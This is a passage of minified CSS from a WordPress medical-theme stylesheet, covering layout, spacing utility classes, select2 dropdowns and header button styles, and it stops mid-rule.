ul,ul,ul ol,ul ul{padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0}dt{font-weight:700;margin-bottom:10px}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:1em 0}table{border-collapse:collapse;border-spacing:0;margin:15px 0;width:100%}table td,table th{border:1px solid transition;padding:10px}button,input[type=button],input[type=reset],input[type=submit]{background-color:#396cf0;border:medium none;color:#fff;padding:5px 20px}button:hover,input[type=button]:active,input[type=button]:hover,input[type=reset]:active,input[type=reset]:hover,input[type=submit]:active,input[type=submit]:hover{background-color:#000}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{color:#666;border:1px solid #ccc}select{border:1px solid #ccc}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{color:#111}textarea{width:100%}a:link,a:visited{color:#396cf0;transition:all .3s ease 0s;text-decoration:none}a:active,a:focus,a:hover{color:#2055e4;text-decoration:none}a:focus{outline:thin dotted}a:active,a:hover{outline:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:"";display:table;table-layout:fixed}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.widget{margin:0 0 1.5em}.widget select{max-width:100%}.sticky{display:block}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.page-links{clear:both;padding:20px 0}.page-links a{text-decoration:underline;font-weight:500}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:1200px){.auto-clear>.col-lg-1:nth-child(12n+1){clear:left}.auto-clear>.col-lg-2:nth-child(6n+1){clear:left}.auto-clear>.col-lg-3:nth-child(4n+1){clear:left}.auto-clear>.col-lg-4:nth-child(3n+1){clear:left}.auto-clear>.col-lg-6:nth-child(odd){clear:left}}@media (min-width:992px) and (max-width:1199px){.auto-clear>.col-md-1:nth-child(12n+1){clear:left}.auto-clear>.col-md-2:nth-child(6n+1){clear:left}.auto-clear>.col-md-3:nth-child(4n+1){clear:left}.auto-clear>.col-md-4:nth-child(3n+1){clear:left}.auto-clear>.col-md-6:nth-child(odd){clear:left}}@media (min-width:768px) and (max-width:991px){.auto-clear>.col-sm-1:nth-child(12n+1){clear:left}.auto-clear>.col-sm-2:nth-child(6n+1){clear:left}.auto-clear>.col-sm-3:nth-child(4n+1){clear:left}.auto-clear>.col-sm-4:nth-child(3n+1){clear:left}.auto-clear>.col-sm-6:nth-child(odd){clear:left}}@media (max-width:767px){.auto-clear>.col-xs-1:nth-child(12n+1){clear:left}.auto-clear>.col-xs-2:nth-child(6n+1){clear:left}.auto-clear>.col-xs-3:nth-child(4n+1){clear:left}.auto-clear>.col-xs-4:nth-child(3n+1){clear:left}.auto-clear>.col-xs-6:nth-child(odd){clear:left}}@media (min-width:1200px){.container{max-width:1320px}}html{height:100%;font-size:62.5%}@media only screen and (max-width:1199px){html{font-size:60%}}@media only screen and (max-width:991px){html{font-size:55%}}@media only screen and (max-width:767px){html{font-size:50%}}@media only screen and (max-width:479px){html{font-size:45%}}@media only screen and (max-width:320px){html{font-size:40%}}body{font-size:16px;font-family:Raleway,sans-serif;font-weight:400;height:100%;line-height:1.5;vertical-align:baseline;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;color:#646464}p{margin:0 0 20px 0}h1,h2,h3,h4,h5,h6{font-weight:700;font-family:Raleway,sans-serif;margin:0 0 20px 0;color:#111}h1,h2{line-height:1.2}h3,h4{line-height:1.4}h1{font-size:48px}h2{font-size:36px}h3{font-size:24px}h4{font-size:20px}@media (max-width:480px){img.alignleft{float:none;margin-bottom:13px;margin-right:0;padding-top:5px;display:block}img.alignright{float:none;margin-left:0;margin-bottom:15px;padding-top:15px}}.aligncenter{clear:both;display:block;margin:0 auto 15px}a{text-decoration:none}a:active,a:focus,a:hover{text-decoration:none}a:active,a:focus,a:hover{outline:0 none}img{max-width:100%;height:auto}select{border:1px solid #ccc;width:100%;padding:10px}@media only screen and (min-width:1400px){.container{max-width:1320px}}.possition-static{position:static!important}.bg-common{background-position:center;background-size:cover;background-repeat:no-repeat}.bg-overlay-primary80:after,.bg-overlay-primary80:before{background-color:rgba(57,108,240,.8)}.bg-primary100{background-color:#396cf0}.bg-primary70{background-color:rgba(57,108,240,.7)}.bg-light-accent100{background-color:#f1f7fa}.bg-light-primary100{background-color:#fff}.overlay-primary90{position:relative}.overlay-primary90:before{background-color:rgba(57,108,240,.9);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.overlay-primary80{position:relative}.overlay-primary80:before{background-color:rgba(57,108,240,.8);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.overlay-primary80 .elementor-column,.overlay-primary80 .elementor-widget-wrap{z-index:99}.overlay-dark{position:relative}.overlay-dark:before{background-color:rgba(40,40,40,.6);content:"";height:100%;width:100%;position:absolute;top:0;left:0;right:0;z-index:1}.elementor-progress-wrapper{position:relative;background-color:#eee;color:#fff;height:37px;line-height:37px;border-radius:2px}.elementor-progress-bar{font-size:16px;font-weight:500}.section-heading p{width:80%}@media only screen and (max-width:991px){.section-heading p{width:100%}}.section-heading.text-center h1,.section-heading.text-center h2,.section-heading.text-center h3,.section-heading.text-center h4,.section-heading.text-center p{float:none;margin-left:auto;margin-right:auto}.section-heading.text-left p,.section-heading.text-right p{margin-left:0;margin-right:0;width:100%}.section-heading.heading-dark h1,.section-heading.heading-dark h2,.section-heading.heading-dark h3,.section-heading.heading-dark h4{color:#111}.section-heading.heading-light h1,.section-heading.heading-light h2,.section-heading.heading-light h3,.section-heading.heading-light h4{color:#fff}.section-heading.heading-light p{color:#fff}.heading-layout1{margin-bottom:75px;text-align:center;position:relative}.heading-layout1:after{position:absolute;content:"";height:4px;width:45px;background-color:#396cf0;left:0;bottom:-24px;right:0;margin:0 auto}.heading-layout1 h2,.heading-layout1 h3{text-transform:capitalize}.heading-layout1 p{font-weight:500}.heading-light.heading-layout1:after{background-color:#fff}.heading-layout2{margin-bottom:75px}.heading-layout2 h2{text-transform:capitalize}.heading-layout2 p{font-family:Raleway,sans-serif;width:60%;font-weight:500}@media only screen and (max-width:767px){.heading-layout2 p{width:100%}}.heading-layout3{margin-bottom:50px;text-align:center}.heading-layout3 h2,.heading-layout3 h3{text-transform:capitalize}.heading-layout3 p{font-weight:500}.pagination-area{display:inline-block}.pagination-area ul li{margin-right:5px;display:inline-block}.pagination-area ul li a{font-weight:500;font-size:16px;background-color:#ebebeb;color:#282828;display:inline-block;height:40px;width:44px;text-align:center;line-height:40px;transition:all .5s ease-out}.pagination-area ul li a:hover{background-color:#396cf0}.pagination-area ul .active a{background-color:#396cf0}.dot-control .owl-controls{position:absolute;bottom:30px;left:30px}.dot-control .owl-controls .owl-dots .owl-dot span{height:12px;width:12px;background:#396cf0}.dot-control .owl-controls .owl-dots .active span{background:#396cf0}.box-shadow{box-shadow:0 1px 20px 0 rgba(185,185,185,.75)}.site-wrp .rtin-button{margin-top:40px}.site-wrp .rtin-button .item-btn{width:100%;text-align:center;cursor:pointer;font-size:14px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:capitalize;font-weight:500;padding:14px 20px;border-radius:4px;transition:all .5s ease-out}.site-wrp .rtin-button .item-btn:hover{background-color:#2055e4;color:#fff}.site-wrp .rtin-button-mid .item-btn{width:100%;text-align:center;cursor:pointer;font-size:16px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;text-transform:capitalize;font-weight:500;padding:16px 24px;border-radius:4px;transition:all .5s ease-out}.site-wrp .rtin-button-mid .item-btn:hover{background-color:#2055e4;color:#fff}#preloader{background:#fff url('https://dietitiannikita.com/wp-content/themes/medilink/assets/css/img/preloader.gif') no-repeat scroll center center;height:100%;left:0;overflow:visible;position:fixed;top:0;width:100%;z-index:9999999}.rt-isotope-wrapper .isotop-btn{text-align:center;margin-bottom:45px}.rt-isotope-wrapper .isotop-btn:after{display:none}.rt-isotope-wrapper .isotop-btn a{background-color:#fff;color:#444;padding:8px 20px;font-size:18px;display:inline-block;margin:0 3px 10px;border-radius:5px;cursor:pointer;box-shadow:0 2px 4px 0 rgba(206,216,221,.75);transition:all .5s ease-out}.rt-isotope-wrapper .isotop-btn a:hover{background-color:#396cf0;color:#fff}.rt-isotope-wrapper .isotop-btn .current{background-color:#396cf0;color:#fff}.play-btn{position:absolute;top:45%;transform:translateY(-50%);left:0;right:0;margin:0 auto;text-align:center;z-index:2;display:block;width:60px;height:60px;transition:all .5s ease-out}.play-btn i{transition:all .5s ease-out}.play-btn2{display:inline-block;border-radius:50%;transition:all .5s ease-out}.play-btn2 i:before{margin-left:0;color:#fff;border-radius:50%;display:inline;font-size:60px;transition:all .5s ease-out}.play-btn2:hover i:before{color:#396cf0}.loadmore-layout1{text-align:center}.loadmore-layout1 .item-btn{padding:12px 30px;font-size:16px;border:1px solid;border-color:#396cf0;color:#396cf0;background-color:transparent;font-weight:500;display:inline-block;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.loadmore-layout1 .item-btn:hover{background-color:#396cf0;color:#fff}.loadmore-layout1 i{margin-left:10px}#scrollUp{background-color:rgba(57,108,240,.3);bottom:5px;color:#fff;display:block;font-size:18px;height:44px;line-height:40px;position:fixed;right:20px;text-align:center;text-decoration:none;transition:all 1s ease-out;width:44px;z-index:99999;border:2px solid #396cf0;border-radius:50%}#scrollUp i{color:#396cf0}#scrollUp:focus,#scrollUp:hover{background-color:#396cf0}#scrollUp:focus i,#scrollUp:hover i{color:#fff}#scrollUp{animation:blinker 10s linear infinite}@keyframes blinker{90%{opacity:0}}@keyframes toTopFromBottom{49%{transform:translateY(50%)}50%{opacity:0;transform:translateY(-50%)}51%{opacity:1}}@keyframes toBottomFromTop10{49%{transform:translateY(-10%)}50%{opacity:0;transform:translateY(10%)}51%{opacity:1}}@keyframes toRightFromLeft10{5%{left:-5px}30%{opacity:.5;left:10px}60%{left:5px;opacity:1}}@keyframes headerSlideDown{0%{margin-top:-100px}100%{margin-top:0}}.margin-auto{margin:0 auto}.margin-t-none{margin-top:0}.margin-t-5{margin-top:5px}.margin-t-10{margin-top:10px}.margin-t-15{margin-top:15px}.margin-t-20{margin-top:20px}.margin-t-30{margin-top:30px}.margin-t-40{margin-top:40px}.margin-t-50{margin-top:50px}.margin-t-60{margin-top:60px}.margin-t-70{margin-top:70px}.margin-t-80{margin-top:80px}.margin-t-90{margin-top:90px}.margin-t-100{margin-top:100px}.margin-r-none{margin-right:0}.margin-r-5{margin-right:5px}.margin-r-10{margin-right:10px}.margin-r-15{margin-right:15px}.margin-r-20{margin-right:20px}.margin-r-30{margin-right:30px}.margin-r-40{margin-right:40px}.margin-r-50{margin-right:50px}.margin-r-60{margin-right:60px}.margin-r-70{margin-right:70px}.margin-r-80{margin-right:80px}.margin-r-90{margin-right:90px}.margin-r-100{margin-right:100px}.margin-b-none{margin-bottom:0!important}.margin-b-5{margin-bottom:5px}.margin-b-10{margin-bottom:10px}.margin-b-15{margin-bottom:15px}.margin-b-20{margin-bottom:20px}.margin-b-30{margin-bottom:30px}.margin-b-40{margin-bottom:40px}.margin-b-50{margin-bottom:50px}.margin-b-60{margin-bottom:60px}.margin-b-70{margin-bottom:70px}.margin-b-80{margin-bottom:80px}.margin-b-90{margin-bottom:90px}.margin-b-100{margin-bottom:100px}.margin-l-none{margin-left:0}.margin-l-5{margin-left:5px}.margin-l-10{margin-left:10px}.margin-l-15{margin-left:15px}.margin-l-20{margin-left:20px}.margin-l-30{margin-left:30px}.margin-l-40{margin-left:40px}.margin-l-50{margin-left:50px}.margin-l-60{margin-left:60px}.margin-l-70{margin-left:70px}.margin-l-80{margin-left:80px}.margin-l-90{margin-left:90px}.margin-l-100{margin-left:100px}.margin-t-5r{margin-top:.5rem}.margin-t-10r{margin-top:1rem}.margin-t-15r{margin-top:1.5rem}.margin-t-20r{margin-top:2rem}.margin-t-30r{margin-top:3rem}.margin-t-40r{margin-top:4rem}.margin-t-50r{margin-top:5rem}.margin-t-60r{margin-top:6rem}.margin-t-70r{margin-top:7rem}.margin-t-80r{margin-top:8rem}.margin-t-90r{margin-top:9rem}.margin-t-100r{margin-top:10rem}.margin-r-5r{margin-right:.5rem}.margin-r-10r{margin-right:1rem}.margin-r-15r{margin-right:1.5rem}.margin-r-20r{margin-right:2rem}.margin-r-30r{margin-right:3rem}.margin-r-40r{margin-right:4rem}.margin-r-50r{margin-right:5rem}.margin-r-60r{margin-right:6rem}.margin-r-70r{margin-right:7rem}.margin-r-80r{margin-right:8rem}.margin-r-90r{margin-right:9rem}.margin-r-100r{margin-right:10rem}.margin-b-5r{margin-bottom:.5rem}.margin-b-10r{margin-bottom:1rem}.margin-b-15r{margin-bottom:1.5rem}.margin-b-20r{margin-bottom:2rem}.margin-b-30r{margin-bottom:3rem}.margin-b-40r{margin-bottom:4rem}.margin-b-50r{margin-bottom:5rem}.margin-b-60r{margin-bottom:6rem}.margin-b-70r{margin-bottom:7rem}.margin-b-80r{margin-bottom:8rem}.margin-b-90r{margin-bottom:9rem}.margin-b-100r{margin-bottom:10rem}.margin-l-5r{margin-left:.5rem}.margin-l-10r{margin-left:1rem}.margin-l-15r{margin-left:1.5rem}.margin-l-20r{margin-left:2rem}.margin-l-30r{margin-left:3rem}.margin-l-40r{margin-left:4rem}.margin-l-50r{margin-left:5rem}.margin-l-60r{margin-left:6rem}.margin-l-70r{margin-left:7rem}.margin-l-80r{margin-left:8rem}.margin-l-90r{margin-left:9rem}.margin-l-100r{margin-left:10rem}.padding-t-none{padding-top:0}.padding-t-5{padding-top:5px}.padding-t-10{padding-top:10px}.padding-t-15{padding-top:15px}.padding-t-20{padding-top:20px}.padding-t-30{padding-top:30px}.padding-t-40{padding-top:40px}.padding-t-50{padding-top:50px}.padding-t-60{padding-top:60px}.padding-t-70{padding-top:70px}.padding-t-80{padding-top:80px}.padding-t-90{padding-top:90px}.padding-t-100{padding-top:100px}.padding-r-none{padding-right:0}.padding-r-5{padding-right:5px}.padding-r-10{padding-right:10px}.padding-r-15{padding-right:15px}.padding-r-20{padding-right:20px}.padding-r-30{padding-right:30px}.padding-r-40{padding-right:40px}.padding-r-50{padding-right:50px}.padding-r-60{padding-right:60px}.padding-r-70{padding-right:70px}.padding-r-80{padding-right:80px}.padding-r-90{padding-right:90px}.padding-r-100{padding-right:100px}.padding-b-none{padding-bottom:0}.padding-b-5{padding-bottom:5px}.padding-b-10{padding-bottom:10px}.padding-b-15{padding-bottom:15px}.padding-b-20{padding-bottom:20px}.padding-b-30{padding-bottom:30px}.padding-b-40{padding-bottom:40px}.padding-b-50{padding-bottom:50px}.padding-b-60{padding-bottom:60px}.padding-b-70{padding-bottom:70px}.padding-b-80{padding-bottom:80px}.padding-b-90{padding-bottom:90px}.padding-b-100{padding-bottom:100px}.padding-l-none{padding-left:0}.padding-l-5{padding-left:5px}.padding-l-10{padding-left:10px}.padding-l-15{padding-left:15px}.padding-l-20{padding-left:20px}.padding-l-30{padding-left:30px}.padding-l-40{padding-left:40px}.padding-l-50{padding-left:50px}.padding-l-60{padding-left:60px}.padding-l-70{padding-left:70px}.padding-l-80{padding-left:80px}.padding-l-90{padding-left:90px}.padding-l-100{padding-left:100px}.padding-t-5r{padding-top:.5rem}.padding-t-10r{padding-top:1rem}.padding-t-15r{padding-top:1.5rem}.padding-t-20r{padding-top:2rem}.padding-t-30r{padding-top:3rem}.padding-t-40r{padding-top:4rem}.padding-t-50r{padding-top:5rem}.padding-t-60r{padding-top:6rem}.padding-t-70r{padding-top:7rem}.padding-t-80r{padding-top:8rem}.padding-t-90r{padding-top:9rem}.padding-t-100r{padding-top:10rem}.padding-r-5r{padding-right:.5rem}.padding-r-10r{padding-right:1rem}.padding-r-15r{padding-right:1.5rem}.padding-r-20r{padding-right:2rem}.padding-r-30r{padding-right:3rem}.padding-r-40r{padding-right:4rem}.padding-r-50r{padding-right:5rem}.padding-r-60r{padding-right:6rem}.padding-r-70r{padding-right:7rem}.padding-r-80r{padding-right:8rem}.padding-r-90r{padding-right:9rem}.padding-r-100r{padding-right:10rem}.padding-b-5r{padding-bottom:.5rem}.padding-b-10r{padding-bottom:1rem}.padding-b-15r{padding-bottom:1.5rem}.padding-b-20r{padding-bottom:2rem}.padding-b-30r{padding-bottom:3rem}.padding-b-40r{padding-bottom:4rem}.padding-b-50r{padding-bottom:5rem}.padding-b-60r{padding-bottom:6rem}.padding-b-70r{padding-bottom:7rem}.padding-b-80r{padding-bottom:8rem}.padding-b-90r{padding-bottom:9rem}.padding-b-100r{padding-bottom:10rem}.padding-l-5r{padding-left:.5rem}.padding-l-10r{padding-left:1rem}.padding-l-15r{padding-left:1.5rem}.padding-l-20r{padding-left:2rem}.padding-l-30r{padding-left:3rem}.padding-l-40r{padding-left:4rem}.padding-l-50r{padding-left:5rem}.padding-l-60r{padding-left:6rem}.padding-l-70r{padding-left:7rem}.padding-l-80r{padding-left:8rem}.padding-l-90r{padding-left:9rem}.padding-l-100r{padding-left:10rem}.box-padding1r{padding:1rem}.box-padding2r{padding:2rem}.box-padding3r{padding:3rem}.box-padding4r{padding:4rem}.box-padding5r{padding:5rem}.media-body{margin-left:3rem}.media-body.space-xl{margin-left:50px}.media-body.space-lg{margin-left:40px}.media-body.space-md{margin-left:20px}.media-body.space-sm{margin-left:15px}.media-body.space-xs{margin-left:10px}.media-body.media-body-box{padding:20px 20px 20px 3rem;margin-left:0}.media-body.media-body-box p{margin-bottom:0}@media only screen and (max-width:1199px){.media-none--lg{display:block}.media-none--lg>div{width:100%}.media-none--lg img{width:100%}.media-none--lg img.media-img-auto{width:auto}.media-none--lg .media-body,.media-none--lg .media-body.space-lg,.media-none--lg .media-body.space-md,.media-none--lg .media-body.space-sm,.media-none--lg .media-body.space-xl,.media-none--lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:991px){.media-none--md{display:block}.media-none--md>div{width:100%}.media-none--md img{width:100%}.media-none--md img.media-img-auto{width:auto}.media-none--md .media-body,.media-none--md .media-body.space-lg,.media-none--md .media-body.space-md,.media-none--md .media-body.space-sm,.media-none--md .media-body.space-xl,.media-none--md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:767px){.media-none--sm{display:block}.media-none--sm>div{width:100%}.media-none--sm img{width:100%}.media-none--sm img.media-img-auto{width:auto}.media-none--sm .media-body,.media-none--sm .media-body.space-lg,.media-none--sm .media-body.space-md,.media-none--sm .media-body.space-sm,.media-none--sm .media-body.space-xl,.media-none--sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:575px){.media-none--xs{display:block}.media-none--xs>div{width:100%}.media-none--xs img{width:100%}.media-none--xs img.media-img-auto{width:auto}.media-none--xs .media-body,.media-none--xs .media-body.space-lg,.media-none--xs .media-body.space-md,.media-none--xs .media-body.space-sm,.media-none--xs .media-body.space-xl,.media-none--xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none--xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media only screen and (max-width:479px){.media-none-mb{display:block}.media-none-mb>div{width:100%}.media-none-mb img{width:100%}.media-none-mb img.media-img-auto{width:auto}.media-none-mb .media-body,.media-none-mb .media-body.space-lg,.media-none-mb .media-body.space-md,.media-none-mb .media-body.space-sm,.media-none-mb .media-body.space-xl,.media-none-mb .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-mb .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:992px) and (max-width:1199px){.media-none-lg{display:block}.media-none-lg>div{width:100%}.media-none-lg img{width:100%}.media-none-lg img.media-img-auto{width:auto}.media-none-lg .media-body,.media-none-lg .media-body.space-lg,.media-none-lg .media-body.space-md,.media-none-lg .media-body.space-sm,.media-none-lg .media-body.space-xl,.media-none-lg .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-lg .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:768px) and (max-width:991px){.media-none-md{display:block}.media-none-md>div{width:100%}.media-none-md img{width:100%}.media-none-md img.media-img-auto{width:auto}.media-none-md .media-body,.media-none-md .media-body.space-lg,.media-none-md .media-body.space-md,.media-none-md .media-body.space-sm,.media-none-md .media-body.space-xl,.media-none-md .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-md .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:576px) and (max-width:767px){.media-none-sm{display:block}.media-none-sm>div{width:100%}.media-none-sm img{width:100%}.media-none-sm img.media-img-auto{width:auto}.media-none-sm .media-body,.media-none-sm .media-body.space-lg,.media-none-sm .media-body.space-md,.media-none-sm .media-body.space-sm,.media-none-sm .media-body.space-xl,.media-none-sm .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-sm .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}@media (min-width:480px) and (max-width:575px){.media-none-xs{display:block}.media-none-xs>div{width:100%}.media-none-xs img{width:100%}.media-none-xs img.media-img-auto{width:auto}.media-none-xs .media-body,.media-none-xs .media-body.space-lg,.media-none-xs .media-body.space-md,.media-none-xs .media-body.space-sm,.media-none-xs .media-body.space-xl,.media-none-xs .media-body.space-xs{margin-top:20px;margin-left:0}.media-none-xs .media-body.media-body-box{margin-top:0;margin-left:0;padding:3rem}}.site-wrp .blog-btn{margin-top:40px;border-radius:4px;padding:16px 30px;color:#111;background-color:#fff;display:inline-block;transition:all .3s ease-out}@media (min-width:480px) and (max-width:575px){.site-wrp .blog-btn{padding:12px 22px}}.site-wrp .blog-btn i{color:#396cf0;margin-left:15px;transition:all .3s ease-out}.site-wrp .blog-btn:hover{background-color:#396cf0;color:#fff;box-shadow:0 10px 55px 5px rgba(57,108,240,.35)}.site-wrp .blog-btn:hover i{color:#fff}.title-bar-xs{margin-bottom:45px;position:relative}.title-bar-xs:before{content:"";height:1px;width:35px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-sm{margin-bottom:45px;position:relative}.title-bar-sm:before{content:"";height:2px;width:40px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-md{margin-bottom:45px;position:relative}.title-bar-md:before{content:"";height:2px;width:45px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-lg{margin-bottom:45px;position:relative}.title-bar-lg:before{content:"";height:3px;width:50px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-xl{margin-bottom:45px;position:relative}.title-bar-xl:before{content:"";height:3px;width:55px;position:absolute;left:0;bottom:-15px;z-index:1}.title-bar-primary{margin-bottom:20px;padding-bottom:20px;position:relative}.title-bar-primary:before{content:"";height:3px;width:50px;background:#396cf0;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary2{margin-bottom:35px;padding-bottom:20px;position:relative}.title-bar-primary2:before{content:"";height:4px;width:40px;background:#396cf0;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary3{margin-bottom:20px;padding-bottom:20px;position:relative}.title-bar-primary3:before{content:"";height:4px;width:40px;background:#fff;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary4{position:relative;margin-bottom:20px;padding-bottom:20px}.title-bar-primary4:before{content:"";height:4px;width:40px;background:#396cf0;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.title-bar-primary5{position:relative;margin-bottom:20px;padding-bottom:20px}.title-bar-primary5:after{content:"";height:4px;width:40px;background-color:#396cf0;border-radius:4px;bottom:0;left:0;position:absolute}.title-bar-primary6{position:relative;margin-bottom:20px;padding-bottom:20px}.title-bar-primary6:after{content:"";height:4px;width:40px;margin:0 auto;background-color:#396cf0;bottom:0;right:0;left:0;text-align:center;position:absolute}.title-bar-primary7{position:relative;margin-bottom:30px;padding-bottom:20px}.title-bar-primary7:after{content:"";height:4px;width:40px;background-color:#396cf0;border-radius:4px;bottom:0;left:0;position:absolute}.title-bar-light{margin-bottom:20px;padding-bottom:20px;position:relative}.title-bar-light:before{content:"";height:3px;width:40px;background:#fff;position:absolute;left:0;bottom:0;z-index:1;border-radius:4px}.sigle-department-data .loading{background:url(https://dietitiannikita.com/wp-content/themes/medilink/assets/img/preloader.gif);background-color:rgba(255,255,255,.9);background-position:center;background-repeat:no-repeat;width:100%;height:100%;position:absolute;top:0;z-index:999;left:0;display:none}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single,.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{background-image:none}.select2-container--classic .select2-selection--single{background-color:#f1f7fa;background-image:none;border-radius:0;border:1px solid #f1f7fa}.select2-container--classic .select2-selection--single:focus{border:1px solid #f1f7fa}.select2-container--classic .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);background-color:#396cf0;background-image:none;border-style:none;right:10px;height:32px;width:35px;border-radius:2px}.select2-container--classic .select2-results__option--highlighted[aria-selected]{background-color:#396cf0;color:#fff}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent transparent}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#111;font-size:16px}.select2-container .select2-selection--single{height:50px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.select2-results__option[aria-selected]{font-size:16px;color:#111}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #fff transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{top:50%;transform:translateY(-50%);background-color:#396cf0;background-image:none;border-style:none;right:10px;height:32px;width:35px;border-radius:2px}.select2-container .select2-selection--single .select2-selection__rendered{padding-left:15px}.select2-dropdown{z-index:99}span.wpcf7-not-valid-tip{color:#c0b5b5}.mscolor div.wpcf7-validation-errors{border-color:#2d87e2;color:#fff}.header-top-bar.rt-header-top-bar.animated.slideInDown{display:none}.carton .header-icon-area .search-box-area{margin-right:-25px;position:relative;z-index:2}.widget.ls-overflow-visible{margin:0}.header-top-bar.d-none.d-md-block.animated.slideInDown{display:none!important}.site-wrp{overflow:hidden!important}.stick{position:fixed;z-index:9999;width:100%;top:0;transition:all .5 ease-out 0s!important}.stick .cart-icon-area,.stick .header-icon-area .additional-menu-area,.stick .header-icon-seperator,.stick .search-box-area{padding-top:37px;padding-bottom:29px}.stick .header-icon-area .cart-icon-area .cart-icon-num{top:21px}.site-header .stick .main-navigation ul li a{padding:38px 12px}.top-bar-border-bottom{border-bottom:1px solid #d7d7d7}.header-menu-area:after{clear:both;content:"";display:block}.non-stick.header-style-1.trheader .opt-slideInUp{margin-top:0}.header-style-1 .action-items-primary-btn{font-size:14px;display:inline-block;padding:10px 24px;color:#fff;background-color:#396cf0;text-transform:uppercase;font-weight:500;border:1px solid;border-color:#396cf0;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.header-style-1 .action-items-primary-btn i{margin-left:10px}.header-style-1 .action-items-primary-btn:hover{background-color:transparent;color:#396cf0;box-shadow:0 10px 55px 5px rgba(57,108,240,.2)}.header-style-1 .action-items-light-btn{font-size:14px;display:inline-block;padding:9px 15px;color:#fff;background-color:transparent;text-transform:uppercase;font-weight:500;border:1px solid;border-color:#fff;cursor:pointer;border-radius:4px;transition:all .3s ease-out}.header-style-1 .action-items-light-btn:hover{background-color:#fff;color:#396cf0}@media only screen and (max-width:1199px){body.header-style-1 .rt-header-top-bar .container{width:100%;max-width:100%}}@media only screen and 